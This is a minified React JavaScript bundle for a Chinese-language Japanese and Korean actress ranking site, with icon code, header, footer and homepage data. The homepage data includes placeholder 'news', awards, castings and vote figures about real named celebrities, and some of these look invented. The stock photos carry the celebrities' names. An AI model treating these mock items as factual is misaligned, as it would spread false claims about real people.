 */const af=M("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=M("Siren",[["path",{d:"M7 18v-6a5 5 0 1 1 10 0v6",key:"pcx96s"}],["path",{d:"M5 21a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2z",key:"1b4s83"}],["path",{d:"M21 12h1",key:"jtio3y"}],["path",{d:"M18.5 4.5 18 5",key:"g5sp9y"}],["path",{d:"M2 12h1",key:"1uaihz"}],["path",{d:"M12 2v1",key:"11qlp1"}],["path",{d:"m4.929 4.929.707.707",key:"1i51kw"}],["path",{d:"M12 12v6",key:"3ahymv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=M("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=M("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=M("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=M("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=M("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=M("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ga=M("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bt=M("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=M("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=M("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=M("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),xf=()=>{const[e,t]=N.useState(!1),n=Nr(),r=[{name:"首页",href:"/"},{name:"日本女星",href:"/category/japanese"},{name:"韩国女星",href:"/category/korean"},{name:"排行榜",href:"/category/ranking"},{name:"最新资讯",href:"/category/news"}];return l.jsx("header",{className:"bg-white/80 backdrop-blur-md border-b border-pink-100 sticky top-0 z-50",children:l.jsxs("nav",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex justify-between items-center h-16",children:[l.jsxs(b,{to:"/",className:"flex items-center space-x-2",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(fe,{className:"h-6 w-6 text-white"})}),l.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-600 to-purple-600 bg-clip-text text-transparent",children:"日韩星榜"})]}),l.jsx("div",{className:"hidden md:flex items-center space-x-8",children:r.map(s=>l.jsx(b,{to:s.href,className:`text-sm font-medium transition-colors duration-200 ${n.pathname===s.href?"text-pink-600 border-b-2 border-pink-600 pb-1":"text-gray-700 hover:text-pink-600"}`,children:s.name},s.name))}),l.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[l.jsxs("div",{className:"relative",children:[l.jsx(gi,{className:"h-5 w-5 text-gray-400 absolute left-3 top-1/2 transform -translate-y-1/2"}),l.jsx("input",{type:"text",placeholder:"搜索女星...",className:"pl-10 pr-4 py-2 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-gray-50 text-sm"})]}),l.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-600 transition-colors",children:l.jsx(oe,{className:"h-5 w-5"})}),l.jsxs(b,{to:"/login",className:"flex items-center space-x-1 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:from-pink-600 hover:to-purple-700 transition-all duration-200",children:[l.jsx(ga,{className:"h-4 w-4"}),l.jsx("span",{className:"text-sm",children:"登录"})]})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600 hover:text-pink-600 transition-colors",children:e?l.jsx(ff,{className:"h-6 w-6"}):l.jsx(nf,{className:"h-6 w-6"})})]}),e&&l.jsx("div",{className:"md:hidden py-4 border-t border-pink-100",children:l.jsxs("div",{className:"flex flex-col space-y-3",children:[r.map(s=>l.jsx(b,{to:s.href,className:"text-gray-700 hover:text-pink-600 py-2 px-4 rounded-lg hover:bg-pink-50 transition-colors",onClick:()=>t(!1),children:s.name},s.name)),l.jsx("div",{className:"px-4 py-2",children:l.jsxs("div",{className:"relative",children:[l.jsx(gi,{className:"h-5 w-5 text-gray-400 absolute left-3 top-1/2 transform -translate-y-1/2"}),l.jsx("input",{type:"text",placeholder:"搜索女星...",className:"w-full pl-10 pr-4 py-2 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-gray-50 text-sm"})]})}),l.jsx(b,{to:"/login",className:"mx-4 text-center bg-gradient-to-r from-pink-500 to-purple-600 text-white py-2 rounded-full hover:from-pink-600 hover:to-purple-700 transition-all duration-200",onClick:()=>t(!1),children:"登录"})]})})]})})},gf=()=>l.jsx("footer",{className:"bg-gray-900 text-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"col-span-1 md:col-span-1",children:[l.jsxs(b,{to:"/",className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 p-2 rounded-lg",children:l.jsx(fe,{className:"h-6 w-6 text-white"})}),l.jsx("span",{className:"text-xl font-bold",children:"日韩星榜"})]}),l.jsx("p",{className:"text-gray-400 mb-4 max-w-md",children:"专业的日韩女星资讯平台，提供最新的人气排行榜、女星资料和娱乐动态。 致力于为用户带来最全面、最及时的娱乐资讯体验。"}),l.jsx("div",{className:"flex space-x-4",children:l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[l.jsx(oe,{className:"h-4 w-4 text-pink-500"}),l.jsx("span",{children:"关注我们获取最新动态"})]})})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速导航"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(b,{to:"/category/japanese",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"日本女星"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/korean",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"韩国女星"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/ranking",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"人气排行榜"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/news",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"最新资讯"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/videos",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"精彩视频"})}),l.jsx("li",{children:l.jsx(b,{to:"/community",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"社区讨论"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"热门分类"}),l.jsxs("ul",{className:"space-y-2",children:[l.jsx("li",{children:l.jsx(b,{to:"/category/japanese?filter=actor",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"日本演员"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/korean?filter=singer",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"韩国歌手"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/korean?filter=idol",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"K-POP偶像"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/news?filter=movie",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"影视动态"})}),l.jsx("li",{children:l.jsx(b,{to:"/category/news?filter=fashion",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"时尚资讯"})}),l.jsx("li",{children:l.jsx(b,{to:"/awards",className:"text-gray-400 hover:text-pink-500 transition-colors",children:"获奖记录"})})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系我们"}),l.jsxs("ul",{className:"space-y-3",children:[l.jsxs("li",{className:"flex items-center space-x-2 text-gray-400",children:[l.jsx(ha,{className:"h-4 w-4"}),l.jsx("span",{children:"contact@starsranking.com"})]}),l.jsxs("li",{className:"flex items-center space-x-2 text-gray-400",children:[l.jsx(ud,{className:"h-4 w-4"}),l.jsx("span",{children:"400-888-8888"})]}),l.jsxs("li",{className:"flex items-center space-x-2 text-gray-400",children:[l.jsx(cd,{className:"h-4 w-4"}),l.jsx("span",{children:"北京市朝阳区"})]}),l.jsxs("li",{className:"flex items-center space-x-2 text-gray-400",children:[l.jsx(Vl,{className:"h-4 w-4"}),l.jsx("span",{children:"周一至周五 9:00-18:00"})]})]}),l.jsxs("div",{className:"mt-6",children:[l.jsx("h4",{className:"text-sm font-semibold mb-3",children:"关注我们"}),l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("a",{href:"#",className:"bg-gray-800 hover:bg-pink-600 p-2 rounded-lg transition-colors",children:l.jsx("span",{className:"text-xs",children:"微博"})}),l.jsx("a",{href:"#",className:"bg-gray-800 hover:bg-pink-600 p-2 rounded-lg transition-colors",children:l.jsx("span",{className:"text-xs",children:"微信"})}),l.jsx("a",{href:"#",className:"bg-gray-800 hover:bg-pink-600 p-2 rounded-lg transition-colors",children:l.jsx("span",{className:"text-xs",children:"抖音"})})]})]})]})]}),l.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8",children:[l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[l.jsxs("p",{className:"text-gray-400 text-sm mb-4 md:mb-0",children:["© 2025 日韩星榜. 保留所有权利. |",l.jsx("span",{className:"ml-2",children:"京ICP备12345678号"})]}),l.jsxs("div",{className:"flex flex-wrap justify-center md:justify-end space-x-6 text-sm text-gray-400",children:[l.jsx(b,{to:"/privacy",className:"hover:text-pink-500 transition-colors",children:"隐私政策"}),l.jsx(b,{to:"/terms",className:"hover:text-pink-500 transition-colors",children:"使用条款"}),l.jsx(b,{to:"/about",className:"hover:text-pink-500 transition-colors",children:"关于我们"}),l.jsx(b,{to:"/contact",className:"hover:text-pink-500 transition-colors",children:"联系我们"}),l.jsx(b,{to:"/sitemap",className:"hover:text-pink-500 transition-colors",children:"网站地图"}),l.jsx(b,{to:"/help",className:"hover:text-pink-500 transition-colors",children:"帮助中心"})]})]}),l.jsx("div",{className:"mt-4 pt-4 border-t border-gray-800 text-center",children:l.jsx("p",{className:"text-xs text-gray-500",children:"本站所有内容均来源于公开信息，仅供娱乐参考。如有侵权请联系我们删除。"})})]})]})}),vf=()=>{const e=[{id:1,name:"石原里美",country:"Japan",rank:1,votes:125890,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",trend:"+12%",profession:"演员",latestWork:"东京女子图鉴2025"},{id:2,name:"全智贤",country:"Korea",rank:2,votes:118750,image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=400",trend:"+8%",profession:"演员",latestWork:"智异山2"},{id:3,name:"新垣结衣",country:"Japan",rank:3,votes:105620,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=400",trend:"+15%",profession:"演员",latestWork:"正义的伙伴"}],t=[{title:"日本女星",description:"最受欢迎的日本女演员和偶像",count:"186位",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=600",href:"/category/japanese",color:"from-pink-500 to-rose-500",featured:["石原里美","新垣结衣","长泽雅美"]},{title:"韩国女星",description:"韩流明星和K-POP偶像",count:"234位",image:"https://images.pexels.com/photos/1212984/pexels-photo-1212984.jpeg?auto=compress&cs=tinysrgb&w=600",href:"/category/korean",color:"from-purple-500 to-indigo-500",featured:["全智贤","IU李知恩","宋慧乔"]},{title:"人气排行榜",description:"实时更新的综合人气排名",count:"实时更新",image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=600",href:"/category/ranking",color:"from-yellow-500 to-orange-500",featured:["本周TOP10","月度榜单","年度总榜"]},{title:"最新资讯",description:"娱乐圈最新动态和消息",count:"每日更新",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=600",href:"/category/news",color:"from-blue-500 to-cyan-500",featured:["独家爆料","新剧预告","时尚资讯"]}],n=[{id:1,title:"石原里美新剧《东京女子图鉴2025》正式开拍",excerpt:"人气女演员石原里美将在新剧中挑战全新角色，展现现代都市女性的独立与坚强...",date:"2025-01-15",views:25680,image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=300",category:"影视动态",isHot:!0},{id:2,title:"IU李知恩新专辑《LILAC 2025》销量突破百万",excerpt:"韩国人气歌手IU的最新专辑在发行一周内销量突破百万张，创下个人新纪录...",date:"2025-01-14",views:32150,image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=300",category:"音乐资讯",isHot:!0},{id:3,title:"新垣结衣《四重奏》获得电视剧大奖最佳女主角",excerpt:"凭借出色的演技，新垣结衣在今年的电视剧颁奖典礼上获得最佳女主角奖...",date:"2025-01-13",views:18920,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300",category:"获奖消息",isHot:!1},{id:4,title:"宋慧乔确认出演新剧《现在分手中2》",excerpt:"继前作大获成功后，宋慧乔将再次挑战都市情感剧，与新生代演员合作...",date:"2025-01-12",views:21340,image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=300",category:"影视动态",isHot:!1}],r=[{id:1,title:"石原里美《恋爱可以持续到天长地久》经典片段",duration:"15:30",views:125e4,thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"IU李知恩《德鲁纳酒店》OST现场版",duration:"4:25",views:98e4,thumbnail:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"新垣结衣《逃避虽可耻但有用》名场面合集",duration:"12:45",views:11e5,thumbnail:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"}],s={totalVotes:258e4,activeUsers:156e3,newContent:89,totalStars:420},i=[{id:7,name:"桥本环奈",image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=300",profession:"演员/偶像",growth:"+45%",followers:"1.9M"},{id:8,name:"有村架纯",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",profession:"演员",growth:"+38%",followers:"2.2M"},{id:9,name:"广瀬铃",image:"https://images.pexels.com/photos/1212984/pexels-photo-1212984.jpeg?auto=compress&cs=tinysrgb&w=300",profession:"演员/模特",growth:"+42%",followers:"1.7M"},{id:10,name:"裴秀智",image:"https://images.pexels.com/photos/1181316/pexels-photo-1181316.jpeg?auto=compress&cs=tinysrgb&w=300",profession:"歌手/演员",growth:"+52%",followers:"4.8M"}],a=[{id:1,type:"exclusive",title:"独家专访：石原里美谈新剧角色挑战",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"25:30",views:58e4},{id:2,type:"behind",title:"IU新专辑制作幕后纪录片",image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"18:45",views:72e4}],o=[{id:1,title:"2025年度日韩女星颁奖典礼",date:"2025-02-15",time:"19:00",type:"颁奖典礼",participants:["石原里美","新垣结衣","IU李知恩"]},{id:2,title:"全智贤《智异山2》首映礼",date:"2025-02-20",time:"20:00",type:"首映礼",participants:["全智贤","朱智勋"]},{id:3,title:"K-POP女团新春特别演出",date:"2025-02-25",time:"18:30",type:"演出",participants:["IU","BLACKPINK","TWICE"]}],c=[{id:1,name:"石原里美",reason:"新剧热播中",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",popularity:95},{id:2,name:"IU李知恩",reason:"新专辑发布",image:"https://images.pexels.com/photos/1181673/pexels-photo-1181673.jpeg?auto=compress&cs=tinysrgb&w=200",popularity:94},{id:3,name:"新垣结衣",reason:"获奖热门",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=200",popularity:92}];return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 text-white py-20",children:[l.jsx("div",{className:"absolute inset-0 bg-black/20"}),l.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[l.jsxs("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:["2025年日韩女星",l.jsx("span",{className:"block text-transparent bg-clip-text bg-gradient-to-r from-yellow-400 to-pink-400",children:"人气排行榜"})]}),l.jsx("p",{className:"text-xl md:text-2xl mb-8 text-white/90 max-w-3xl mx-auto",children:"发现最受欢迎的日韩女明星，实时更新排行榜，掌握娱乐圈最新动态"}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[l.jsxs(b,{to:"/category/ranking",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors inline-flex items-center justify-center",children:[l.jsx(wt,{className:"mr-2 h-5 w-5"}),"查看完整排行榜"]}),l.jsxs(b,{to:"/category/news",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-colors inline-flex items-center justify-center",children:[l.jsx(fr,{className:"mr-2 h-5 w-5"}),"最新资讯"]})]})]})]}),l.jsx("section",{className:"py-12 bg-white border-b border-gray-100",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:s.totalVotes.toLocaleString()}),l.jsx("div",{className:"text-gray-600",children:"本周总投票数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:s.activeUsers.toLocaleString()}),l.jsx("div",{className:"text-gray-600",children:"活跃用户"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:s.newContent}),l.jsx("div",{className:"text-gray-600",children:"本周新内容"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-indigo-600 mb-2",children:s.totalStars}),l.jsx("div",{className:"text-gray-600",children:"收录明星"})]})]})})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-yellow-50 to-orange-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(qh,{className:"w-8 h-8 text-yellow-600 mr-3"}),l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900",children:"今日推荐"})]}),l.jsx("p",{className:"text-lg text-gray-600",children:"基于最新动态和热度的每日精选推荐"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:c.map((u,f)=>l.jsxs(b,{to:`/star/${u.id}`,className:"group relative bg-white rounded-3xl p-6 shadow-lg hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:[l.jsx("div",{className:"absolute -top-4 -right-4 bg-yellow-500 text-white w-12 h-12 rounded-full flex items-center justify-center font-bold text-lg",children:f+1}),l.jsxs("div",{className:"text-center",children:[l.jsx("img",{src:u.image,alt:u.name,className:"w-24 h-24 rounded-full mx-auto mb-4 object-cover"}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.name}),l.jsx("p",{className:"text-gray-600 mb-3",children:u.reason}),l.jsxs("div",{className:"flex items-center justify-center",children:[l.jsx(fe,{className:"w-4 h-4 text-yellow-500 mr-1 fill-current"}),l.jsx("span",{className:"text-gray-700 font-semibold",children:u.popularity})]})]})]},u.id))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"本周人气榜 TOP 3"}),l.jsx("p",{className:"text-lg text-gray-600",children:"基于用户投票和关注度的实时排名"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:e.map((u,f)=>l.jsx(b,{to:`/star/${u.id}`,className:"group relative bg-gradient-to-br from-white to-gray-50 rounded-3xl p-6 shadow-lg hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:l.jsxs("div",{className:"relative",children:[l.jsxs("div",{className:"relative overflow-hidden rounded-2xl mb-4",children:[l.jsx("img",{src:u.image,alt:u.name,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute top-4 left-4",children:l.jsx("div",{className:`w-12 h-12 rounded-full flex items-center justify-center text-white font-bold text-lg ${f===0?"bg-yellow-500":f===1?"bg-gray-400":"bg-amber-600"}`,children:u.rank})}),l.jsxs("div",{className:"absolute top-4 right-4 bg-green-500 text-white px-2 py-1 rounded-full text-sm font-semibold flex items-center",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.trend]})]}),l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:u.name}),l.jsxs("p",{className:"text-gray-600 mb-1",children:[u.country==="Japan"?"日本":"韩国"," • ",u.profession]}),l.jsxs("p",{className:"text-sm text-gray-500 mb-4",children:["最新作品: ",u.latestWork]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center text-gray-500",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),l.jsxs("span",{className:"text-sm",children:[u.votes.toLocaleString()," 票"]})]}),l.jsx(Rn,{className:"w-5 h-5 text-gray-400 group-hover:text-pink-500 transition-colors"})]})]})},u.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-br from-pink-50 to-purple-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(of,{className:"w-8 h-8 text-red-500 mr-3"}),l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900",children:"人气飙升"})]}),l.jsx("p",{className:"text-lg text-gray-600",children:"本周人气增长最快的明星"})]}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:i.map(u=>l.jsxs(b,{to:`/star/${u.id}`,className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 overflow-hidden transform hover:-translate-y-1",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:u.image,alt:u.name,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsxs("div",{className:"absolute top-3 right-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),u.growth]})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"font-bold text-gray-900 mb-1",children:u.name}),l.jsx("p",{className:"text-gray-600 text-sm mb-2",children:u.profession}),l.jsxs("div",{className:"flex items-center text-gray-500 text-sm",children:[l.jsx(oe,{className:"w-4 h-4 mr-1 text-pink-500"}),l.jsx("span",{children:u.followers})]})]})]},u.id))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(hr,{className:"w-8 h-8 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900",children:"精选内容"})]}),l.jsx("p",{className:"text-lg text-gray-600",children:"独家专访和幕后内容"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:a.map(u=>l.jsxs(b,{to:`/player/${u.id}`,className:"group relative bg-gradient-to-br from-purple-600 to-pink-600 rounded-3xl overflow-hidden shadow-xl hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2",children:[l.jsxs("div",{className:"relative h-64",children:[l.jsx("img",{src:u.image,alt:u.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),l.jsx("div",{className:"absolute top-4 left-4 bg-yellow-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:u.type==="exclusive"?"独家":"幕后"}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:l.jsx(Ht,{className:"w-16 h-16 text-white"})})]}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6 text-white",children:[l.jsx("h3",{className:"text-xl font-bold mb-2",children:u.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm",children:[l.jsx("span",{children:u.duration}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Qe,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:u.views.toLocaleString()})]})]})]})]},u.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-br from-gray-50 to-pink-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"探索分类"}),l.jsx("p",{className:"text-lg text-gray-600",children:"按国家和类型浏览你感兴趣的内容"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 